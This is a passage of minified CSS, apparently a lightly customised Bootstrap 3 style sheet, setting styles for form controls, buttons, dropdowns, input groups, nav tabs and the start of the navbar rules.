#e5e5e5;color:#333;display:block;font-size:21px;line-height:inherit;margin-bottom:21px;width:100%}label{display:inline-block;font-weight:700;margin-bottom:5px;max-width:100%}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box}input[type=checkbox],input[type=radio]{line-height:normal;margin:4px 0 0;margin-top:1px\9}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{color:#555;display:block;font-size:14px;line-height:1.5}.form-control{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);height:35px;padding:6px 12px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:35px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;margin-bottom:10px;margin-top:10px;position:relative}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{cursor:pointer;font-weight:400;margin-bottom:0;min-height:21px;padding-left:20px}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{margin-left:-20px;margin-top:4px\9;position:absolute}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0;padding-left:20px;position:relative;vertical-align:middle}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-left:10px;margin-top:0}.form-control-static{margin-bottom:0;min-height:35px;padding-bottom:7px;padding-top:7px}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 10px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 10px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{font-size:12px;height:30px;line-height:1.5;min-height:33px;padding:6px 10px}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 16px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 16px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{font-size:18px;height:46px;line-height:1.3333333;min-height:39px;padding:11px 16px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:43.75px}.form-control-feedback{display:block;height:35px;line-height:35px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:35px;z-index:2}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{height:46px;line-height:46px;width:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{height:30px;line-height:30px;width:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{background-color:#dff0d8;border-color:#3c763d;color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{background-color:#fcf8e3;border-color:#8a6d3b;color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{background-color:#f2dede;border-color:#a94442;color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:26px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{color:#737373;display:block;margin-bottom:10px;margin-top:5px}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-bottom:0;margin-top:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{margin-left:0;position:relative}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-bottom:0;margin-top:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{margin-bottom:0;padding-top:7px;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{font-size:18px;padding-top:11px}.form-horizontal .form-group-sm .control-label{font-size:12px;padding-top:6px}}.btn{background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:0;padding:6px 12px;text-align:center;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125);outline:0}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{box-shadow:none;cursor:not-allowed;filter:alpha(opacity=65);opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{background-color:#fff;border-color:#ccc;color:#333}.btn-default.focus,.btn-default:focus{background-color:#e6e6e6;border-color:#8c8c8c;color:#333}.btn-default:hover{background-color:#e6e6e6;border-color:#adadad;color:#333}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{background-color:#e6e6e6;background-image:none;border-color:#adadad;color:#333}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{background-color:#d4d4d4;border-color:#8c8c8c;color:#333}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{background-color:#333;color:#fff}.btn-primary{background-color:#337ab7;border-color:#2e6da4;color:#fff}.btn-primary.focus,.btn-primary:focus{background-color:#286090;border-color:#122b40;color:#fff}.btn-primary:hover{background-color:#286090;border-color:#204d74;color:#fff}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-color:#286090;background-image:none;border-color:#204d74;color:#fff}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{background-color:#204d74;border-color:#122b40;color:#fff}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{background-color:#fff;color:#337ab7}.btn-success{background-color:#5cb85c;border-color:#4cae4c;color:#fff}.btn-success.focus,.btn-success:focus{background-color:#449d44;border-color:#255625;color:#fff}.btn-success:hover{background-color:#449d44;border-color:#398439;color:#fff}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-color:#449d44;background-image:none;border-color:#398439;color:#fff}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{background-color:#398439;border-color:#255625;color:#fff}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{background-color:#fff;color:#5cb85c}.btn-info{background-color:#5bc0de;border-color:#46b8da;color:#fff}.btn-info.focus,.btn-info:focus{background-color:#31b0d5;border-color:#1b6d85;color:#fff}.btn-info:hover{background-color:#31b0d5;border-color:#269abc;color:#fff}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-color:#31b0d5;background-image:none;border-color:#269abc;color:#fff}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{background-color:#269abc;border-color:#1b6d85;color:#fff}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{background-color:#fff;color:#5bc0de}.btn-warning{background-color:#f0ad4e;border-color:#eea236;color:#fff}.btn-warning.focus,.btn-warning:focus{background-color:#ec971f;border-color:#985f0d;color:#fff}.btn-warning:hover{background-color:#ec971f;border-color:#d58512;color:#fff}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-color:#ec971f;background-image:none;border-color:#d58512;color:#fff}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{background-color:#d58512;border-color:#985f0d;color:#fff}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{background-color:#fff;color:#f0ad4e}.btn-danger{background-color:#d9534f;border-color:#d43f3a;color:#fff}.btn-danger.focus,.btn-danger:focus{background-color:#c9302c;border-color:#761c19;color:#fff}.btn-danger:hover{background-color:#c9302c;border-color:#ac2925;color:#fff}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-color:#c9302c;background-image:none;border-color:#ac2925;color:#fff}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{background-color:#ac2925;border-color:#761c19;color:#fff}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{background-color:#fff;color:#d9534f}.btn-link{border-radius:0;font-weight:400}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{background-color:transparent;color:#b39c3f;text-decoration:underline}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{border-radius:6px;font-size:18px;line-height:1.3333333;padding:10px 16px}.btn-group-sm>.btn,.btn-sm{border-radius:3px;font-size:12px;line-height:1.5;padding:5px 10px}.btn-group-xs>.btn,.btn-xs{border-radius:3px;font-size:12px;line-height:1.5;padding:1px 5px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;position:relative;transition-duration:.35s;transition-property:height,visibility;transition-timing-function:ease}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px dashed;border-top:4px solid\9;display:inline-block;height:0;margin-left:2px;vertical-align:middle;width:0}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);display:none;float:left;font-size:14px;left:0;list-style:none;margin:2px 0 0;min-width:160px;padding:5px 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu.pull-right{left:auto;right:0}.dropdown-menu .divider{background-color:#e5e5e5;height:1px;margin:9.5px 0;overflow:hidden}.dropdown-menu>li>a{clear:both;color:#333;display:block;font-weight:400;line-height:1.5;padding:3px 20px;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#f5f5f5;color:#262626;text-decoration:none}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#337ab7;color:#fff;outline:0;text-decoration:none}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{background-color:transparent;background-image:none;cursor:not-allowed;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);text-decoration:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{color:#777;display:block;font-size:12px;line-height:1.5;padding:3px 20px;white-space:nowrap}.dropdown-backdrop{bottom:0;left:0;position:fixed;right:0;top:0;z-index:990}.pull-right>.dropdown-menu{left:auto;right:0}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-bottom:4px dashed;border-bottom:4px solid\9;border-top:0;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{bottom:100%;margin-bottom:2px;top:auto}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{display:inline-block;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;max-width:100%;width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{border-collapse:separate;display:table;table-layout:fixed;width:100%}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.input-group{border-collapse:separate;display:table;position:relative}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{float:left;margin-bottom:0;position:relative;width:100%;z-index:2}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{vertical-align:middle;white-space:nowrap;width:1%}.input-group-addon{background-color:#eee;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px;font-weight:400;line-height:1;padding:6px 12px;text-align:center}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{border-radius:3px;font-size:12px;padding:5px 10px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{border-radius:6px;font-size:18px;padding:10px 16px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px;z-index:2}.nav{list-style:none;margin-bottom:0;padding-left:0}.nav:after,.nav:before{content:" ";display:table}.nav:after{clear:both}.nav>li,.nav>li>a{display:block;position:relative}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{background-color:#eee;text-decoration:none}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{background-color:transparent;color:#777;cursor:not-allowed;text-decoration:none}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#cdbb71}.nav .nav-divider{background-color:#e5e5e5;height:1px;margin:9.5px 0;overflow:hidden}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{border:1px solid transparent;border-radius:4px 4px 0 0;line-height:1.5;margin-right:2px}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#000;border:1px solid;border-color:#ddd #ddd transparent;color:#555;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{background-color:#337ab7;color:#fff}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-left:0;margin-top:2px}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{left:auto;top:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-radius:4px;margin-right:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border-bottom-color:#000}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.navbar{border:1px solid transparent;margin-bottom:21px;min-height:50px;position:relative}.navbar:after,.navbar:before{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{-webkit-overflow-scrolling:touch;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);overflow-x:visible;padding-left:15px;padding-right:15px}.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media 